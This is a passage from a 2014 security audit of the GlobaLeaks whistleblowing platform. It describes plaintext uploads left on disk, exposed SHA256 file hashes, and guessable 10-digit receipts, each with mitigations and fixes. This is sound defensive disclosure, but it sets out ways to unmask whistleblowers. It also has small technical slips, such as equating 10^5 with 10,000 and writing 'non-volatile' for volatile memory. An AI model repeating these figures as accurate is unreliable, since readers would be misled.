**Mitigation:** The mitigation section focuses on what steps current users or operators may take immediately to protect themselves. It's important that the developers, users, and operators cautiously verify our recommendations before implementing them.

**Remediation:** The remediation recommendations recommend a development path which will prevent, detect, or otherwise mitigate the vulnerability in future releases. There may be multiple possible remediation strategies, so we try to make minimal recommendations and collaborate with developers to arrive at the most pragmatic remediation.

**Status:** This field has a one sentence description of the state of an *Issue* at the time of report publication. This is followed by a chronological log of refinements to the *Issue* entry which occurred during the audit.### <span id="page-8-1"></span><span id="page-8-0"></span>**Issue A. Plaintext is Written to Disk Before Encryption**

### **Reported:** 2014-01-30

**Synopsis:** The files whistleblowers submit are written to disk before being encrypted with the receiver's public key.

**Impact:** Forensic analysis of the GlobaLeaks Node's hard drive could reveal the contents of past leaks.

**Attack Resources:** The attacker needs block-level access to the GlobaLeaks Node's disk.

**Feasibility:** To gain block-level access to the GlobaLeaks Node's disk, they would have to either have root access to the server, or physical access to the hard drive. Once they have this access, recovering the plaintext files is trivial.

**Verification:** Verified by source code inspection and by checking the contents of the files written to disk after submitting them to a receiver with a PGP key configured. The steps followed to verify this issue were:

- 1. Submit a Tip with a file to a receiver with a PGP key configured.
- 2. Look in /var/globaleaks/files/submission/ and see that the file has been written to disk in plaintext.
- 3. Complete the Tip submission, and see that the plaintext file was removed and replaced with a new ciphertext file.

See the screenshot below:

| $Q$ Type your Command                                                                                                                                                                                                                                          |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| root@earthrise-VirtualBox:/var/globaleaks/files/submission# md5sum *   grep 746<br>308829575e17c3331bbcb00c0898b sjDODKWGYWYbdOEMkPbuqWYXit<br>root@earthrise-VirtualBox:/var/globaleaks/files/sublission# cat sjDODKWGYWYbdOEM<br>kPbuqWYXit<br>Hello, world! |
| $ {\mathsf{root}}$ @earthrise-VirtualBox:/var/globaleaks/files/submission# $  \:  $                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                |

#### **Vulnerability Description:**

In the default GlobaLeaks configuration, the whistleblower's files are written to disk, in plaintext, as soon as they are uploaded. Once the Tip has been submitted, the files are encrypted with the receiver's public key, and the temporary plaintext files are unlinked from the filesystem.

Unlinking the files from the filesystem does not destroy the data, it only removes the references to that data. The content of the files will continue to exist on disk until it is overwritten by other files.

The code for encrypting files is in globaleaks/jobs/delivery\_sched.py. More specifically, the fsops gpg encrypt() function. This function takes a path to the plaintext file, which has already been written to disk.

### **Mitigation:**The version of GlobaLeaks we audited does not provide any settings to make mitigating this issue easy.

As a short-term mitigation, GlobaLeaks Node administrators should use a tool like sxm to wipe the disk's free space. This is not a reliable mitigation, since  $s$ *rm* is not guaranteed to erase all free space, and may leave portions of the unlinked plaintext files intact.

#### **Remediation:**

Once something has been written to non-volatile storage like a hard disk, it is extremely difficult to later guarantee that it is erased. GlobaLeaks should never write a plaintext file to non-volatile storage.

GlobaLeaks should encrypt files with an ephemeral key as they are uploaded, before they are written to disk. The ephemeral key should stay in non-volatile memory until the files are encrypted with the receiver's PGP key. Then the ephemeral key can be securely erased from memory.

Another possible remediation is to encrypt files in JavaScript before they are uploaded (i.e. do the ephemeral key encryption in JavaScript). PGP encryption in JavaScript is not feasible because the client would have to re-encrypt and re-upload the file for each receiver (otherwise receivers could tell which other receivers got the file).

According to email from the GlobaLeaks developers, a similar remediation for this issue is already being developed. We will work with the developers to ensure their solution is sound.

**Status:** This issue is tracked in [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672).### <span id="page-10-0"></span>**Issue B. SHA256 of Plaintext File is Saved when Encryption is Enabled**

#### **Reported:** 2014-01-30

**Synopsis:** The SHA256 hashes of the files whistleblowers submit are saved and displayed to the whistleblower and receivers, even when the receiver has a public key configured.

**Impact:** An adversary who can log in as the whistleblower or the receiver, or who gains access to the GlobaLeaks Node's database, can check guesses about the file that was submitted. For example, if the adversary has a list of 1000 files they suspect were submitted, they can compare the SHA256 hash of each to find which ones (if any) were submitted.

If the adversary knows only most of the file's contents, they can use the SHA256 hash to check guesses about the unknown part. For example, if they know the file contains a phone number, they can try hashing variants of the file with every possible phone number.

Even if the adversary cannot guess or brute-force the contents of the file, they can still use the hash to rule out certain possibilities. For example, if the file contains the whistleblower's credit card number, trying all possible credit card numbers would be infeasible, but many credit card numbers could be ruled out by showing that the hash doesn't match, thus decreasing the real whistleblower's anonymity-set size.

**Attack Resources:** The attacker needs access to log in as the whistleblower or the receiver of the file, or access to the Node's database. The attacker may also be able to recover the hash from the receiver's browser's Etag cache.

**Feasibility:** The feasibility of this attack depends on the specific scenario, and on how much information the attacker already has about the files that were uploaded. If the whistleblower submitted one of a company's official documents without modifying it at all, finding the document given access to the document set and the hash is trivial. If the whistleblower submitted files containing random strings that the attacker cannot guess, then the adversary can only rule out guesses.

**Verification:** Verified by using the software as the whistleblower and receiver. See the following screenshot.

|                                    |                                                                                                                                                             | <b>Tor Browser</b> |                     |                  | $* \wedge * \square \times$ |  |
|------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|---------------------|------------------|-----------------------------|--|
|                                    | File Edit View History Bookmarks Tools Help                                                                                                                 |                    |                     |                  |                             |  |
| K http://uzekbw3zwsox2.onion/ +    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  | $Q \downarrow$              |  |
| 14 http://uzekbw3injz              |                                                                                                                                                             |                    |                     |                  |                             |  |
| Files                              |                                                                                                                                                             |                    |                     |                  |                             |  |
| download all the files             |                                                                                                                                                             |                    |                     |                  |                             |  |
| show only files not yet downloaded |                                                                                                                                                             |                    |                     |                  |                             |  |
| Filename                           | <b>Download</b>                                                                                                                                             | <b>Upload Date</b> | <b>Content Type</b> | <b>File Size</b> |                             |  |
| panda.jpg                          | <b>O</b> download (1/3)                                                                                                                                     | 28-01-2014         | image/jpeg          | 42194 Bytes      |                             |  |
| red-panda.jpg                      | <b>O</b> download (0/3)                                                                                                                                     | 28-01-2014         | image/jpeg          | 716513 Bytes     |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | Show sha256 checksum (click again to hide)                                                                                                                  |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | Use the sha256 hash to verify the file integrity.<br>On unix based systems this can be done by running the following command in the directory of the files: |                    |                     |                  |                             |  |
| \$ shasum -a 256 *                 |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    | panda.jpg 689de95220d1a3afbb141860a2960f514b8be92daf7317db0984ebffaf723f33                                                                                  |                    |                     |                  |                             |  |
|                                    | red-panda.jpg df30903283bd15d7be5a3531abd7174ecd7385493c0cc06fcf48ec8fd628f40f                                                                              |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |
|                                    |                                                                                                                                                             |                    |                     |                  |                             |  |

#### **Vulnerability Description:**

When a whistleblower uploads a file, it is hashed with SHA256 and the hash saved to the database, before the file's encryption. This happens in dump  $filefs()$  in globaleaks/handlers/files.py.

Further, in globaleaks/handlers/files.py, the Etag header is set to the SHA256 hash. This increases the risk of it being leaked, since the user's web browser may write this value to disk and notdelete it properly. This also makes it possible for forensic investigators to confirm that the user's browser downloaded the file. When testing with the Tor Browser Bundle, the Etag is not sent back to the server, and we are unsure if it is being stored in the browser's cache.

| ٠ | <b>Live HTTP headers</b>                                                                                 | $+ - - - -$    |
|---|----------------------------------------------------------------------------------------------------------|----------------|
|   | Headers Generator Config About                                                                           |                |
|   |                                                                                                          |                |
|   | <b>HTTP Headers</b>                                                                                      |                |
|   | Cookie: XSRF-TOKEN=38b652e680c04e2ba71782c5023e6f21                                                      |                |
|   | Connection: keep-alive                                                                                   |                |
|   | HTTP/1.1 200 OK                                                                                          |                |
|   | Content-Length: 913                                                                                      |                |
|   | X-XSS-Protection: 1: mode=block                                                                          |                |
|   | X-Robots-Tag: noindex<br>X-Content-Type-Options: nosniff                                                 |                |
|   | X-Download-Options: noopen                                                                               |                |
|   | Expires: -1                                                                                              |                |
|   | Server: globaleaks                                                                                       |                |
|   | "Etag: "d9014c4624844aa5bac314773d6b689ad467fa4e1d1a50a1b8a99d5a95f72ff5<br>Pragma: no-cache             |                |
|   | Cache-Control: no-cache, no-store, must-revalidate                                                       |                |
|   | Date: Thu, 13 Feb 2014 18:02:06 GMT                                                                      |                |
|   | x-frame-options: deny                                                                                    |                |
|   | Content-Type: application/octet-stream<br>Content-Disposition: attachment; filename="helloworld.txt.pqp" |                |
|   |                                                                                                          |                |
|   |                                                                                                          |                |
|   | Clear<br>Save All<br>Replay<br>Capture                                                                   | <b>X</b> Close |
|   |                                                                                                          |                |
|   |                                                                                                          |                |

### **Mitigation:**

Whistleblowers can mitigate this issue by including cryptographically-secure random strings in their files before uploading them, taking care that these strings and modified files not be saved or shared elsewhere.

### **Remediation:**

To fix this issue, the SHA256 hash feature should be removed. The Etag header should take a different value, perhaps the hash of the ciphertext after GPG-encryption.

According to the [GlobaLeaks Application Security Design and Details d](https://docs.google.com/a/leastauthority.com/document/d/1SMSiAry7x5XY9nY8GAejJD75NWg7bp7M1PwXSiwy62U/pub)ocument, this feature is meant for receivers to look the file up in virus databases. That's probably not useful, and actually encourages receivers to leak info about the files, since they will probably use a third-party online service.

Another use case is for a whistleblower to verify that their file uploaded successfully; but a man-in-the-middle that could modify the file could also modify the alleged hash.

#### **Status:** Confirmed.

- Update 2014-01-31 The GlobaLeaks team suggested this issue was related to [GlobaLeaks ticket](https://github.com/globaleaks/GlobaLeaks/issues/782) [782](https://github.com/globaleaks/GlobaLeaks/issues/782), as well as the [GlobaLeaks Submission Flood Resiliency Project](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing).
- Update 2014-02-06 Least Authority determined this issue is unrelated to flooding attacks, so neither [GlobaLeaks ticket 782](https://github.com/globaleaks/GlobaLeaks/issues/782) nor [GlobaLeaks Submission Flood Resiliency Project](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) are directly relevant. This suggests this Issue description need improvement.
- This issue is tracked in [GlobaLeaks Issue Ticket #822](https://github.com/globaleaks/GlobaLeaks/issues/822)### <span id="page-12-0"></span>**Issue C. Receipts are Vulnerable to Guessing**

### **Reported:** 2014-01-30

**Synopsis:** The receipts generated by GlobaLeaks to let whistleblowers view tips they have submitted consist of 10 random digits in the default configuration. This is not enough entropy to prevent offline guessing, nor to prevent online guessing without contingent mitigations.

The default receipt size and format is an explicit design choice intended to balance usability and plausible deniability against brute-force guessing resistance.

**Impact:** By guessing a receipt, and attacker can authenticate as that tip's whistleblower to the Node.

**Attack Resources:** Given access to the GlobaLeaks web site, an attacker can attempt to guess receipts by trying all 10^10 possibilities. To perform an online attack, the attacker needs to be able to send many requests to the web server.

To perform an offline attack, the attacker needs access to the receipt hashes and the Node's receipt salt. Given a receipt hash from the GlobaLeaks Node, an attacker can find the associated receipt in a reasonable amount of time, by trying all 10^10 possibilities.

### **Feasibility:**

Assuming a rate of 1000 guesses per second, which is reasonable for an online attack:

- If there are 1000 existing receipts, the attacker should find one of them in about 1.4 hours of guessing on average.
- If there are 100 existing receipts, the attacker should find one of them in about 19 hours of guessing on average.
- If there are 10 existing receipts, the attacker should find one of them in about 186 hours (8 days) of guessing.
- If there is one existing receipt, the attacker should find it in about 58 days of guessing.

[Appendix E. Computing Multiple Target Guessing Success Probabilities e](#page-48-1)xplains how these figures were computed.

Even though scrypt with the parameters  $N=2^14$ ,  $r=8$ ,  $p=1$ , and buflen=64 is used to hash the receipts, if an attacker learns one of the hashes, it should be trivial to run an offline brute-force search of the entire keyspace.

**Verification:** Verified by using the software and by source code inspection.

### **Vulnerability Description:**

The default receipt-generation pattern is defined in globaleaks/settings.py, line 170:

```
self.defaults.receipt regexp = u'[0-9]{10}'
```
This default specifies a sequence of 10 digits, yielding  $10^10$  possibilities, or about 34 bits of entropy.

Even disregarding malicious actors, the chance that a Node will issue the same receipt for different submissions is notable. The chance of a collision is expected to reach 50% as the number of receipts approaches  $sqrt(10^210) = 10^5$  or 10,000 receipts.

Receipts are also hashed with a fixed per-Node salt. If an attacker gains access to these hashes, they can perform an offline attack.

#### **Mitigation:**

There are several potentially competing goals which affect mitigation: usability, plausible deniability, and brute force protection.

